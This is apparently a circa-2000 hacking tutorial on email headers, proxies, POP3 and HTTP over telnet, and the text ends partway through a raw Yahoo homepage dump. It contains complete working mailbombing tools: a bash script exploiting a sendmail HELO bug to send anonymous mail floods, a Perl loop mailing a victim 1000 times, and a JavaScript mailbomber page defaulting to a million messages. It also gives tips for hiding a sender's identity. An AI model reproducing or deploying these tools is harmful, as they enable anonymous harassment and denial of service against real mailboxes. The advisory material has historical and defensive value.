Received: from unknown (HELO qg.egroups.com) (10.1.2.27) by mta1 with
SMTP; 13 Apr 2000 08:58:07 -0000 Received: (qmail 2092 invoked from
network); 13 Apr 2000 08:58:01 -0000
Received: from delhi1.mtnl.net.in (203.xx.243.51) by qg.egroups.com
with
SMTP; 13 Apr 2000 08:58:01 -0000
After the mail was composed, delhi1.mtnl.net.in whose IP is
203.xx.243.51
passed the email on to the egroups server, qg.egroups.com.At egroups
the
entire world has been divided into many parts and a unique different
server
handles mails coming from different parts of the world.
Then qg.egroups.com launched the qmail daemon(qmail too is a daemon
similar
to Sendmail but it is much more secure.) running on another machine
within
the Egroups Internal Network whose IP is 10.1.2.27(See, the email
headers do
not display the machine name always, sometimes it simply displays the
IP of
the machine.And hey this machine would probably be behind a firewall,
so no
use Telnetting it.)Hence at 10.1.2.27 the email was re-composed and was
sent
to mta1 yet another machine within the Network running SMTP.But. mta1
cannot
be it's full name, and neither has it's IP been displayed, so what is
the
address of this machine.If you look at the next line,you will see that
the
IP of mta1 is given to be: 10.1.10.26.If you have read this manual
carefully
then you would be able to say what kind of Network it is.If you can't,
well,
it is a Class B network.
mta1 or 10.1.10.26 then sent it to m3.onelist.org which is running
QMQP. Now
what the hell is that? It basically is a part of qmail which receives
messages via the Quick Mail Queueing Protocol (QMQP).It allows users to
relay messages to any destination,but is generally used to send
messages of
preauthorised users.
Received:from [10.1.10.37] by b05.egroups.com with NNFMP; 13 Apr 2000
08:58:09 -0000
Received: (qmail 20883 invoked from network); 13 Apr 2000 08:58:07 0000
Then the QMQP was used to start the qmail daemon and the message was in
queue and was then sent to bo5.egroups.com by 10.1.10.37 which is
actually
either m3.onelist.org or the machine at which the qmail daemon is
running.
b05.egroups.com is the server where the database of the list of members
of a
particular mailing list is stored.It is here where the server sends the
email to all members of the list.This server is runnign NNFMP which
basically checks that the members of the list are reachable or not.For
example, if a particular email address which is a part of a list does
not
exist then it is this NNFMP service which generates an error messages
and
therby after attempting twice or thrice to send the message,removes
this
invalid email address from the database of subscribers.
Return-Path:
<sentto-1575622-4-ankit=bol.net.in@returns.onelist.com>
Received: from b05.egroups.com by delhi1.mtnl.net.in
(8.9.1/1.1.20.3/26Oct99-0620AM) id OAA0000021910;
Thu, 13
Apr 2000 14:29:14 +0530 (IST)
X-eGroups-Return: sentto-1575622-4-ankit=bol.net.in@returns.onelist.com
As an when the server finds subscribers in it's database, it prepares
the
headers and sends the messages to them.The numbers preceeding the
email
address of the receiver is the reference number used by the Egroups
server
to refer to a particular member and the message sent to him.Hence the
Return
Path Statement does not show the sender of the email but the email
address
of the person for whom the email was meant.
There is a misconception amongst people that if an email has been sent
from
a
hotmail account, then you remain annonymous.This is not at all true.Yes
Homtail
may seem to be anonymous to a certain extend, but it is not too
difficult to
find out more about a Hotmail user.
The flaw lies in the headers that the Hotmail mail servers attach to
all
outgoing mails.Hotmail records the IP's of all people who log into
their
accounts.Now this IP is attached to all the respective outgoing
mails.Now
let's
take a look at a typical header of an email sent from a Hotmail
account.
Return-Path: <namita_8@hotmail.com>
Received: from hotmail.com by delhi1.mtnl.net.in
(8.9.1/1.1.20.3/26Oct99-0620AM)
id TAA0000032714; Sun, 23 Jan 2000 19:02:21 +0530 (IST)
Received: (qmail 34532 invoked by uid 0); 23 Jan 2000 13:30:14 -0000
Message-ID: <20000123133014.34531.qmail@hotmail.com>
Received: from 202.54.109.174 by www.hotmail.com with HTTP; Sun, 23
Jan 2000
05:30:14 PST
X-Originating-IP: [202.xx.109.174]
From: "Namita Mullick" <namita_8@hotmail.com>
To: ankit@bol.net.in
Date: Sun, 23 Jan 2000 19:00:14 IST
Mime-Version: 1.0
Content-Type: text/plain; format=flowed
X-UIDL: 5c296dd2b5265c76e117ae1390e229ab
The line that interests us the following:
X-Originating-IP: [202.xx.109.174]
NOTE: I have delibrately inserted xx instead of actual numbers for
privacy
purposes.
What's this in the brackets? Well that is the IP address of the sender
of
the
email. This IP would most certainly be a dynamic one, this means that
somebody
else might be assigned that same IP at this momemt.But we can easily
find
out
the ISP which issues this IP to it's subscribers by doing a traceroute.
C:\windows>tracert 202.xx.109.174
This security flaw is not only present in Hotmail, but many other Web
Based
Email Service providers and also some ISP's have this tendency of not
keeping
security absoulutely tight and let this flaw prevail.So how do you get
around
this problem? Well Proxy Servers hold the answer.Now let's understand
how
proxy servers give us anonymity.Normlly a TCP\IP data tranfer takes
place
something like in the following way:
Your IP Address is 203.xx.21.11 and you connect to www.hotmail.com.
203.xx.21.11 ----------> www.hotmail.com
You send a request to hotmail.com. Hotmail's server records your IP and
uses
this recorded IP to send data packets to you.
www.hotmail.com --------> 203.xx.21.11
So when you send an email using your Hotmail account, the receiver of
your
email knows your identity and can trace you.But after you install a
Proxy
server, the data transfer will take place in the following way:
203.xx.21.11 --------> 121.xx.01.89 ----------> www.hotmail.com
Now in this case, you send a request to hotmail.com which is sent via
the
proxy server, whose IP address is 121.xx.01.89.Hence hotmail
establishes a
direct connection with the Proxy Server(121.xx.01.89) and an indirect
conection with you(203.xx.21.11).Hence the IP address that Hotmail
records
is the unique IP of the Proxy server installed at your system and not
your
direct IP.Hence you remain private.
Popular Proxy Servers for Windows are WinGate and WinProxy.
There are also online Privacy services like anonymous.com and
privacyx.com.
Only privacyx.com is a good one.
*********ROOTSHELL***************
Here's a brief description of Sendmail (qmail) hole I found
recently:
When someone mailbombs you, or tries to send fakemail, spam, etc sendmail normally attachs sender's host name and it's address
to outgoing message:
->From spam@flooders.net Mon Jan 5 22:08:21 1998
Received: from spammer (marc@math.university.edu [150.129.84.5])
by myhost.com (8.8.8/8.8.8) with SMTP id WAA00376
for lcamtuf; Mon, 5 Jan 1998 22:07:54 +0100
Date: Mon, 5 Jan 1998 22:07:54 +0100
From: spam@flooders.net
Message-Id: <3.14159665@pi>
MAILBOOM!!!
-That's perfect - now you know, who is responsible for that annoying
junk in your mailbox: "Received: from spammer (marc@math.university.edu
[150.129.84.5])". Nothing easier...
But I found a small hole, which allows user to hide it's personality,
and send mails anonymously. The only thing you should do is to
pass HELO string longer than approx. 1024 B - sender's location and
other very useful information will be cropped!!! Message
headers should become not interesting. Sometimes, sender
may become quite untraceable (but not always, if it's possible
to obtain logs from machine which has been used to sent):
->From spam@flooders.net Mon Jan 5 22:09:05 1998
Received: from xxxxxxxxxxxxxx... [a lot of 'x's] ...xxxx
Date: Mon, 5 Jan 1998 22:08:52 +0100
From: spam@flooders.net
Message-Id: <3.14159665@pi>
MAILBOOM!!! Now guess who am I...
--
Here's a simple example of Sendmail's HELO hole usage. Note, this
script has been written ONLY to show how easy may be sending
fakemails, mailbombs, with cooperation of Sendmail ;) Script is
very slow and restricted in many ways, but explains the problem
well (note, some of non-Berkeley daemons are also affected,
probably Qmail?):
-- EXPLOIT CODE -#!/bin/bash
TMPDIR=/tmp/`whoami`
PLIK=$TMPDIR/.safe
TIMEOUT=2
LIMIT=10
MAX=20
echo
echo "SafeBomb 1.02b -- sendmail HELO hole usage example"
echo "Author: Michal Zalewski <lcamtuf@boss.staszic.waw.pl>"
echo
if [ "$4" = "" ]; then
echo "USAGE: $0 msgfile address server sender"
echo
echo " msgfile - file to send as a message body"
echo " address - address of lucky recipient"
echo " server - outgoing smtp server w/sendmail"
echo " sender - introduce yourself"
echo
echo "WARNING: For educational use ONLY. Mailbombing is illegal."
echo "Think twice BEFORE you use this program in any way. Also,"
echo "I've never said this program is 100% safe nor bug-free."
echo
sleep 1
exit 0
fi
if [ ! -f $1 ]; then
echo "Message file not found."
echo
exit 0
fi
echo -n "Preparing message..."
mkdir $TMPDIR &>/dev/null
chmod 700 $TMPDIR
echo "echo \"helo
_safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__
safebomb_
_safebomb__safebomb__safebomb__sa
febomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__saf
ebomb__sa
febomb__safebomb__safebomb__safebomb__safebomb__saf
ebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safe
bomb__saf
ebomb__safebomb__safebomb__safebomb__safebomb__safe
bomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safeb
omb__safe
bomb__safebomb__safebomb__safebomb__safebomb__safeb
omb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebo
mb__safeb
omb__safebomb__safebomb__safebomb__safebomb__safebo
mb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebom
b__safebo
mb__safebomb__safebomb__safebomb__safebomb__safebom
b__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb
__safebom
b__safebomb__safebomb__safebomb__safebomb__safebomb
b__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb
__safebom
b__safebomb__safebomb__safebomb__safebomb__safebomb
__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb_
_safebomb
__safebomb__safebomb__safebomb__safebomb__safebomb_
_safebomb__safebomb__safebomb__safebomb__safebomb__safebomb__safebomb_\
""
>$PLIK
echo "echo \"mail from: \\\"$4\\\"\"" >>$PLIK
echo "echo \"rcpt to: $2\"" >>$PLIK
echo "echo \"data\"" >>$PLIK
echo "cat <<__qniec__" >>$PLIK
cat $1 >>$PLIK
echo "__qniec__" >>$PLIK
echo "echo \".\"" >>$PLIK
echo "echo \"quit\"" >>$PLIK
echo "sleep $TIMEOUT" >>$PLIK
chmod +x $PLIK
echo "OK"
echo "Sending $1 (as $4) to $2 via $3 -- Ctrl+Z to abort."
SENT=0
while [ -f $1 ]; do
$PLIK|telnet $3 25 &>/dev/null &
let SENT=SENT+1
echo -ne "Sent: $SENT\b\b\b\b\b\b\b\b\b\b\b\b\b"
CONNECTED=`ps|grep -c "telnet $3"`
if [ "$LIMIT" -le "$CONNECTED" ]; then
while [ "$LIMIT" -le "$CONNECTED" ]; do
sleep 1
done
fi
if [ "$SENT" -ge "$MAX" ]; then
echo "It's just an example, sorry."
echo
exit 0
fi
done
-- EOF -Suggested fix: insert additional length limit into HELO/EHLO
parameter scanning routine OR disable AllowBogusHELO (but it
may cause serious troubles). I have no 8.8.8 sources at the
time, so execuse me if it's unclear.
PS:
-From: Gregory Neil Shapiro <sendmail+gshapiro@sendmail.org>
I was able to reproduce the header problem by lengthening the HELO
string
in your script.
[...]
This will be fixed in sendmail 8.9.
-******ROOTSHELL***********
Receiving mail without an Email client POP3 (Port 110)
Now that you know practicaly almost everything that one can think about
sending
emails, let's move on to receiving emails the kewl way.Normally what
you do
is
launch your favourite email client and click on the receive buttton to
start
downloading new messages.Now the email client connects to youe mail
server
and
starts issuing POP commands.So this is how a normal procedure of
downloading
emails takes place.
*************
Hacking Truth: Just like Outlook Express maintains a log file which
contains
various POP commands that it issued to download emails from the mail
server.
This file is the POP.log file which is again stored in the
"c:\windows\Applicartion Data" folder.Just search for it.One can go
through
it
to find out the Username, mail server and also the length of password
of the
victim.
*************
So what exactly is POP? POP or Post Office Protocol is nothing but a
protocol
which is used to download messages from a mail server.A mail server
implementing
the the POP protocol stores the emails for users.It serves email
clients
which
download messages by giving POP commands.A POP server stores the email
until
the
user log in to retrieve the messages.Once the messages are downloaded,
the
server no longer maintains them.
POP3 is nothing but the third version that is the latest version of the
Post
Office Protocol.
The POP daemon runs by default on Port 110 and is not as co operative
as
Sendmail is and also does not provide any help.Unlike the Sendmail
daemon it
requires the user to enter a UserName and Password. Hence, A person is
not
able
to download emails unless and until he has authenticated himself by
providing a
User Name and Password.So let's learn POP3.
Launch Telnet and telnet to Port 110 of your mail server by issuing the
command:
telnet mail2.isp.net 110
You will be welcomes by the daemon banner, which would probably be
something
like:
+OK QPOP (version 2.53) at delhi1.mtnl.net.in starting.
This means that the daemon is ready for your input. Now let's see what
happens
if you type Help at the prompt.Most servers will disconnect you as soon
as
it
encounters a wrong move from the client.My ISP does not disconnect me
but I
do
not get any response at all.The Telnet client just hangs.The '?'
command too
doesn't bring about any response.The POP daemon is really cranky and it
doesn't
stand any 'roobish' (read rubbish) at all.So unfortunately all those of
all
who
are as forgetful as I am will have to somehow remember POP commands.
Firstly before you can issue any other command, one has to provide the
POP
daemon with a Username and Password.So use the USER command to provide
the
Password and the PASS command to provide the password.Let's say my
Username
is
ankit and the password is hackingtruths, then I would login in the
following
way:
USER ankit
The server replies:
+OK Password required for ankit.
Now we need to give the POP daemon what it needs a password:
PASS hackingtruths
The server replies:
+OK ankit has xx messages (yyyyy octets).
Where xx is the number of new messages and yyyyy is the space occupied
by
them.
For example if I have 22 new messages which occupy 135981 octets then I
would
get something like:
+OK ankit has 22 messages (135981 octets).
Now if either the username or Password is incorrect them you will
receive an
error message, something like:
-ERR Bad login (If the Username is invalid)
-ERR Password supplied for "usernamehere" is incorrect. (If the
Username is
correct but the Password is incorrect.)
Now that you have verified yourself, let's list the new messages by
giving
the
'list' command.
For Example, I have 2 new message in my Inbox and when I give the list
command
the server return the following:
I type the list command:
list
The server returns
+OK 2 messages (8164 octets)
1 2471
2 5693
.
The numbers on the right of each message number is the size of the new
email.
Note the email numbers which in the above case are 1 and 2 are
important as
they
are used to delete or read a particular email.They act as what
filenames act
to
files.Now to read a particular messge type the 'retr' command followed
by
the
email number.
For Example to view the email whose number is 1, I type:
retr 1
This is show the entire email with full headers.Make sure you log that
particular session before you try to view messages this way as messages
scroll
past at a very high speed.
Similiarly the 'dele' command followed by the message number can be
used to
delete a pasticular message.For example, the first email can be deleted
by
giving the command:
dele 1
The server responds:
+OK Message 1 has been deleted.
There is yet another not so well known command, the 'stat' command
which
gives
the number of new messages and the size of the new messages.
For example,
I type stat:
Stat
The server responds:
+OK 22 135981
Indicating that I have 22 new messages whose total size is 135981
Once you are done with everything type the 'quit' command to end the
session.
The server responds:
+OK Pop server at delhi1.mtnl.net.in signing off.
MailBombing
Mailbombing means to send a huge number of emails (maybe hundres,
thousands
or
even millions)to a single email account so that the maximum space of
the
account
is filled up and the owner of the account cannot receive any other
important
emails and it becomes difficult for the user to read existing emails
due to
gigantic number of emails.
All email accounts have a maximum space limit, for example Yahoo has a
space
limit of 3 MB. Now if this maximum space is filled up then no new
messages
can
come and the mail server sends back any new messages that come, one the
maximum
allowed capacity is filled.(Some services allow the users to exceed the
assigned
limit.)So if the victim who has been mail bombed is excepting any new
important
messages then he can pretty much kiss them goodbye.Not only that, his
Inox
is
filled with so many new useless messages, he cannot even read the
existing
messages and deleting all the useless messages takes up a lot of
valuable
time.
MailBombing is a very irritating and a lame thing to do.It is the
malest
thing a
hacker could possibly do but I am just putting forward all info that I
can.
Do not mail bomb someone, I certainly do not recommend it.
There are 2 types of mailbombing-:
1. Mass Mail Bombing
2. List Linking
The Mass Mail Bombing Method
In this kind of mail bombing the victim's Inbox is flooded with a huge
number of
the same emails. There are mail bombing software which allow you to
send a
particualar message as many times as you want using a SMTP server.Some
mail
bombing software also allows you to send a particular message
perpetually.A
mail
bombing software can easily be made in Perl.The following is a script
that I
picked up somewhere on the net(It runs only on Unix platforms):
#!/bin/perl
$mprogram= '/usr/lib/sendmail';
$victim= 'victim@hostname.com';
$var=0;
while($var < 1000) {
open(MAIL, "|$mprogram $victim") || die "Can't open Mail Program\n";
print MAIL "Mail Bomb";
close(MAIL);
sleep(4);
$var++;
}
This Perl script will send 1000 mails to the victim.It can easily be
modified to
send 100000 messages instead of only 1000.
Such kind of mail bombing has one shortcoming, say you sent the victim
1000
messages, but once the victim has deleted them, that's it, that's the
end of
the
whole idea of mail boming the victim.This is where List Linking comes
in as
it
is more effective in harassing the victim.
List Linking
In this kind of mail bombing the victim is subscribed to thousands of
mailing
list whose subjects range from Beetle lovers to people interested in
seeing
earthworms eat things.This kind of mail boming is more effective as the
victim
has to find out ways of unsubscribing himself from this long list of
boring
mailing lists.Believe me, many people have problems unsubscribing from
mailing
lists.
The most common method used by people to mail bomb someone, is to use
Mail
Bombing Software.Mail Bombing software asks for the victim's email
address,
the
address of a SMTP server, the forged email address from which you want
the
mail
bombs to appear to have come and the number of emails that have to be
sent
and
of course the body of the mail bomb.Mail Bombing is as easy as a few
clicks
and
it is really common amonngst lamers with a huge ego.
Now let's see what you do when you are mail bombed.You open your Inbox
and
find
that you have 20000 new messages with the same subject "You suck!!!".
So you
are
sure that, that lamer that hates you so much has proved his lameness(is
that
a
word?) by mail bombing you. No..you do not start downloading all the
20000
messages and then delete them, instead you log on to the POP port of
your
mail
server and delete the useless mails by issuing POP commands.If you are
able
to read the headers well enough then you can easilt trace the mail
bomber
and kick him off his ISP by complaining to tech support.
Mail Bombers are very simple to design.Having knowledge of C or Perl
can
make things really really easy.I designed a Simple Mail Bomber in
JavaScript.Although not too efficient, it gives you an idea, how easy
it is
to make a Mail Bomber.
It also allows you to specify the number of bombs.The only shortcoming
is
that the victim will easily know who sent the mail bombs as this
JavaScript
Bomber does not forge email, instead it uses the user's normal read
email
address to bomb the victim.To understand the code you need to know HTML
and
JavaScript.
Simply copy and paste the following code into Notepad and save it as
.htm or
.html file.
############CUT HERE###########
<HTML>
<HEAD>
<TITLE>Ankit's MailBomber</TITLE>
<script language="JavaScript">
<!-function checkAGE(){if (confirm
("This Mail Bomber Belongs to Ankit Fadia----ankit@bol.net.in"));return
" "}
document.writeln(checkAGE())---->
</Script>
</HEAD>
<BODY ulink="white" vlink="white" alink="white" BGCOLOR="#000000"
TEXT="#FFFFFF" ONLOAD="ResetForm()" BODY>
<P><SCRIPT LANGUAGE="JavaScript"><!-- JavaScript MailBomber
var mail123 = 10000
function MailBombing(iInterval)
{
document.Bomber.submit();
if (document.SetupMailData.NumberOfBombs.value-- > 0)
{
window.setTimeout('MailBombing()',mail123);
}
else
alert("MailBombing...");
}
function VerifyNumber(iNumber)
{ var i;
var ch = "";
for (i=0;i<iNumber.length;i++)
{
ch = iNumber.substring(i,i+1)
if (ch < "0" || ch > "9")
return false;
}
return true;
}
function MailBomb()
{
var szMsg;
if (document.SetupMailData.UserToBomb.value == "")
{
alert("Please enter a valid email address to mailbomb.");
document.SetupMailData.UserToBomb.focus;
return;
}
if
(VerifyNumber(document.SetupMailData.NumberOfBombs.value)==false)
{
alert("Invalid Number of Bombs");
document.SetupMailData.NumberOfBombs.focus;
return;
}
if (document.SetupMailData.Subject.value == "")
{
alert("Please Enter a subject for:"
+document.SetupMailData.UserToBomb.value);
document.SetupMailData.Subject.focus;
return;
}
if (document.Bomber.text.value == "")
{
alert("Please Enter Message");
document.Bomber.text.focus; // set user focus to here
return;
}
szMsg = "Mail Bombing: " + document.SetupMailData.UserToBomb.value
+
"\n";
szMsg += "Please Wait while MailBombeing is completed."
szMsg += "You will Be Notified when the "
szMsg += "MailBombing Completes."
alert(szMsg);
document.Bomber.action = "mailto:" +
document.SetupMailData.UserToBomb.value + "?subject=" +
document.SetupMailData.Subject.value;
MailBombing(mail123);
}
function ResetForm()
{
document.SetupMailData.UserToBomb.value
= "";
document.SetupMailData.Subject.value
= "Enter Subject
Here";
document.SetupMailData.NumberOfBombs.value
= 1000000;
document.Bomber.text.value = "Enter Message Here";
}
// End of hiding our code --></SCRIPT></P>
<CENTER><P>
</font>
</b>
</b>
<CENTER><P><FORM NAME="SetupMailData">Victim's Email Address:<BR>
<INPUT TYPE=text NAME="UserToBomb" SIZE=62></P></CENTER>
<CENTER><P>Number of Email Bombs:<BR>
<INPUT TYPE=text NAME="NumberOfBombs" VALUE=10000 SIZE=10></P></CENTER>
<CENTER><P>Subject:<BR>
<INPUT TYPE=text NAME="Subject" SIZE=62></FORM></P></CENTER>
<CENTER><P><FORM METHOD=POST NAME="Bomber"
ENCTYPE="text/plain">Message:<BR>
<TEXTAREA ROWS=10 COLS=60 NAME="text"></TEXTAREA></P></CENTER>
<CENTER><P><INPUT name="btnBombUser" TYPE=button onClick="MailBomb()"
value="Mail Bomb User"><BR>
<BR>
<BR>
</FORM><BR>
Coded By: Ankit Fadia----ankit@bol.net.in <br>
<a href="http://hackingtruths.tripod.com">
http://hackingtruths.tripod.com</a>
For more tutorials send an email to: programmingforhackerssubscribe@egroups.com
<BR>
</BODY>
</HTML>
##########CODE ENDS HERE########
HTTP Torn Apart(Port 80)
What exactly happens when you type a URL(Uniform Resource Locator) in
the
location bar of the browser? Well firstly the browser performs a DNS
queiry
and converts the human readable domain name (like hotmail.com) into a
machine readable IP address. Once the browser gets the IP address of
the
host, it connects to Port 80(The HTTP daemon by default runs on Port
80) of
the remote host and asks the host for a particular document or page
with the
help of HTTP commands. HTTP or HyperText Transfer Protocol is the
protocol
used by browsers to communicate with hosts i.e. to ask for a particular
file
at a specific URL or to send or post data to the server.We are never
aware
of this process which occurs in the background.
Now in this section we will learn to do manually what the browser does
automatically.When the browser asks for a file at a specific URL it is
said
to 'request' for information. Now before we move on, let's see what a
typical request
looks like. A typical HTTP request would be something like the below:
get url HTTP/1.1
Let's see what the specific parts of a typical request stands for.The
first
word i.e. the 'get' part is called the method.There are 3 types of
methods-:
The Get method
The 'get' method is the most common method
with
the 'get' method that the browsers request
this
kind of method you are the client(browser)
the
server which is the host you are connected
which is widely used.It is
for pages or douments.In
and request for a page from
to.
The Post Method
The 'post' method is used to upload files to the server.This kind of
method
is used say when you upload your website by using not the FTP service
but by
straightaway uploading files through a HTML page.In this method there
is a
reversal of roles and now you become the server and the host you are
connected to becomes the client.
The Head Method
The 'head' method is the least popular method and not many people know
about
it.Although not widely used, it is still a part of HTTP methods. You
would
use the 'head' method say when you want to make sure that a particualar
file
exists at a particular URL without downloading the entire file.This
method
just downloads the header info of a particular file and not the entire
file.
All this might seem a bit weird, but I suggest that you just understand
the
basic difference between the various methods and then move on.
Anyway coming back to the various parts of a HTTP request.The first
part as
you now know is the method, now the second part is the URL that you are
requesting.Say for example I want to request the contacts.htm file then
the
HTTP request would look something like:
get /contacts.htm
HTTP/1.1
Now you may ask where the first '/' has come from. Now to understand
that
you need to look at the URL that you type into the Location bar of the
browser.Say for example, the HTML file that you are requesting is
http://www.microsoft.com/windows.htm then the URL would be what is left
after removing the http:// and the domain name i.e. www.microsoft.com.
Hence
the URL is /windows.htm
Now what will the URL be if you want to request for Yahoo homepage?
Normally
you write http://www.yahoo.com in the location bar to access Yahoo's
homepage. Now if we remove the http:// and also the domain
name(www.yahoo.com) then what is left?
Nothing. This means the URL of the HTTP request is '/'. Hence the HTTP
request now looks like.
get / HTTP/1.1
The third part of the HTTP request is pretty self explanatory.The
HTTP/1.1
specifies the version of the HTTP service used by the browser.So say if
a
server is running HTTP/1.1 and a browser which is running HTTP/1.0
requests
a page then the server will send the page in terms of HTTP/1.0 only
removing
the enhancements of HTTP/1.1
So now that you know what a normal HTTP request sent by your browser
looks,
let's find out how we can do this manually.This too requires Telnet.Now
you
know how important the Telnet client is in a Hacker's armoury.So launch
your
Telnet client and connect to Port 80(As the HTTP daemon runs on Port
80) of
any host.If the host you are trying to connect to does not have a
website
i.e does not have Port 80 open, then you would get a Error Message.If
the
connection is successful then the Title bar of your Telnet client will
show
the host address you are connected to and it will be ready for user
input.
The HTTP daemon is not as boring as it seems to be till now.Infact it
is
very very interesting.Once telnet is ready for input just type h (or
any
other letter) and hit enter twice.
***********
Hacking Truth: After each HTTP command one has to press Enter Twice to
send
the command to the server or to bring about a response from a server.It
is
just how the HTTP protocol works.
**********
Now as 'h' or any other command that you typed is not a valid HTTP
command,
the server will give you an error message, something like the below:
HTTP/1.1 400 Bad Request
Server: Netscape-Enterprise/3.5.1
The server replies with the version of HTTP it is running(not so
important),
it gives us an error message and the error code associated with
it(again not
so important), but it also gives us the OS name and OS version, it is
running.Wow!!! It gives hackers who want to break into their server the
ultimate piece of information which they require.
Anyway now let's see what happens when we give a normal authentic
request
requesting for the main page of Yahoo.So after I telnet to Port 80 of
www.yahoo.com I give the command:
get / http/1.1
(requesting for the Yahoo Homepage)
HTTP/1.0 200 OK
Content-Length: 12085
Content-Type: text/html
(No OS name,interesting, well Yahoo being a Top Web Company has
configured
their server to not display the OS name and Version when an HTTP
request is
encountered.)
<html><head><title>Yahoo!</title><base href=http://www.yahoo.com/><meta
httpequiv="PICS-Label" content='(PICS-1.1
"http://www.rsac.org/ratingsv01.html"
l
gen true for "http://www.yahoo.com" r (n 0 s 0 v 0 l
0))'></head><body><center><form
action=http://search.yahoo.com/bin/search><map
name=m><area coords="72,0,130,58" href=r/wn><area coords="131,0,189,58"
href=http://mail.yahoo.com><area coords="414,0,472,58" href=r/i1><area
coords="473,0,531,58" href=r/hw></map><img width=600 height=59 border=0
usemap="#m"
src=http://a1.g.a.yimg.com/7/1/31/000/us.yimg.com/i/main4s3.gif
alt=Yahoo><br><table border=0 cellspacing=0 cellpadding=4
width=600><tr><td
align=center width=160>
<a href="/homet/?http://auctions.yahoo.com"><b>Yahoo!
Auctions</b></a><br><small><a
href="/homet/?http://list.auctions.yahoo.com/27813category.html">Pokemon</a>,
<a href="/homet/?http://list.auctions.yahoo.com/26360-categoryleaf.html">cars</a>, <a
href="/homet/?http://list.auctions.yahoo.com/40291category-leaf.html">'N Sync</a></small></td><td align=center><a
href="http://rd.yahoo.com/M=26036.208672.1462854.389576/S=2716149:NP/A=
167764/?h
ttp://messenger.yahoo.com/" target="_top"><img width=230 height=33
src="http://a32.g.a.yimg.com/7/32/31/000/us.yimg.com/a/ya/yahoopager/me
ssenger/m
essengermail.gif" alt="Yahoo! Messenger" border=0></a></td><td
align=center
width=160><a href="/homet/?http://mail.yahoo.com"><b>Yahoo!
Mail</b></a><br>free
email for life</td></tr><tr><td colspan=3 align=center><input size=30
name=p>
<input type=submit value=Search> <a href=r/so>advanced
search</a></td></tr></table><table border=0 cellspacing=0 cellpadding=4
width=600><tr><td nowrap align=center><small><a href=r/sh>Shopping</a>
<a href=r/os><b>Auctions</b></a> <a href=r/yp>Yellow Pages</a> <a href=r/ps>People Search</a> <a href=r/mp>Maps</a> <a href=r/ta>Travel</a> <a href=r/cf>Classifieds</a> <a href=r/pr>Personals</a> <a href=r/pl>Games</a> <a href=r/yc>Chat</a> <a href=r/ub><b>Clubs</b></a><br><a href=http://mail.yahoo.com>Mail</a>
<a href=r/ca>Calendar</a> <a href=r/pg>Messenger</a> <a href=r/cm><b>Companion</b></a> <a href=r/i2>My Yahoo!</a> <a href=r/dn>News</a> <a href=r/ys>Sports</a> <a href=r/wt>Weather</a> <a href=r/tg>TV</a> <a href=r/sq>Stock Quotes</a> <a
href=r/xy>more...</a></small></td></tr><tr><td></td></tr></table><table
border=0 cellspacing=0 width=600><tr><td bgcolor=339933><table border=0
cellspacing=0 cellpadding=0><tr><td
height=2></td></tr></table></td></tr></table><table border=0
cellspacing=7
cellpadding=2><tr><td valign=top align=center>
<table cellspacing=0 cellpadding=3 border=0 width="100%"><tr><td
align=center
bgcolor=99cc99><font face=arial><a href=r/s/1><b>Yahoo!
Shopping</b></a></font><small> - Thousands of stores.
Millions of products.</small><table cellspacing=0 cellpadding=2
border=0
width="100%"><tr><td align=center bgcolor=ffffff><table cellspacing=0
border=0
width="100%"><tr><td colspan=2><font face=arial
size=2><b>Departments</b></font></td><td><font face=arial
size=2><b>Stores</b></font></td><td><font face=arial
size=2><b>Products</b></font></td></tr><tr><td valign=top
width="22%"><small>&#183;
<a href=r/s/2>Apparel</a><br>&#183;
<a href=r/s/3>Bath/Beauty</a><br>&#183;
<a href=r/s/4>Computers</a><br>&#183;
<a href=r/s/5>Electronics</a></small></td><td valign=top
width="22%"><small>&#183;
<a href=r/s/10>Flowers</a><br>&#183;
<a href=r/s/11>Sports</a><br>&#183;
<a href=r/s/7>Music</a><br>&#183;
<a href=r/s/9>Video/DVD</a></small></td><td valign=top
width="31%"><small>
&#183; <a href=r/s/eb>Eddie Bauer</a><br>
&#183; <a href=r/s/ash>Ashford</a><br>
&#183; <a href=r/s/toys>Toys R Us</a><br>
&#183; <a href=r/s/nord>Nordstrom</a><br>
</small></td><td valign=top width="25%"><small>
&#183; <a href=r/s/nsync>'N Sync</a><br>
&#183; <a href=r/s/cam>Digital cameras</a><br>
&#183; <a href=r/s/poke>Pokemon</a><br>
&#183; <a href=r/s/mp3>MP3 players</a><br>
</small></td></tr></table></td></tr></table></td></tr></table>
<table border=0 cellspacing=0 cellpadding=4><tr><td valign=top
nowrap><small><font size=3 face=arial><a href=r/ar><b>Arts &
Humanities</b></a></font><br><a href=r/li>Literature</a>,
<a href=r/ph>Photography</a>...<br><br><font size=3 face=arial><a
href=r/bu><b>Business & Economy</b></a></font><br><a
href=r/co>Companies</a>,
<a href=r/fi>Finance</a>,
<a href=r/jo>Jobs</a>...<br><br><font size=3 face=arial><a
href=r/ci><b>Computers & Internet</b></a></font><br><a
href=r/in>Internet</a>,
<a href=r/ww>WWW</a>,
<a href=r/sf>Software</a>,
<a href=r/ga>Games</a>...<br><br><font size=3 face=arial><a
href=r/ed><b>Education</b></a></font><br><a href=r/un>College and
University</a>,
<a href=r/k2>K-12</a>...<br><br><font size=3 face=arial><a
href=r/en><b>Entertainment</b></a></font><br><a href=r/cl>Cool
Links</a>,
<a href=r/mo>Movies</a>,
<a href=r/hu>Humor</a>,
<a href=r/mu>Music</a>...<br><br><font size=3 face=arial><a
href=r/go><b>Government</b></a></font><br><a href=r/el>Elections</a>,
<a href=r/mi>Military</a>,
<a href=r/la>Law</a>,
<a href=r/tx>Taxes</a>...<br><br><font size=3 face=arial><a
href=r/he><b>Health</b></a></font><br><a href=r/md>Medicine</a>,
<a href=r/ds>Diseases</a>,
<a href=r/dg>Drugs</a>,
<a href=r/ft>Fitness</a>...</small></td><td valign=top
nowrap><small><font
size=3 face=arial><a href=r/nm><b>News & Media</b></a></font><br><a
href=r/fc>Full Coverage</a>,
<a href=r/nw>Newspapers</a>,
<a href=r/tv>TV</a>...<br><br><font size=3 face=arial><a
href=r/rs><b>Recreation
& Sports</b></a></font><br><a href=r/sp>Sports</a>,
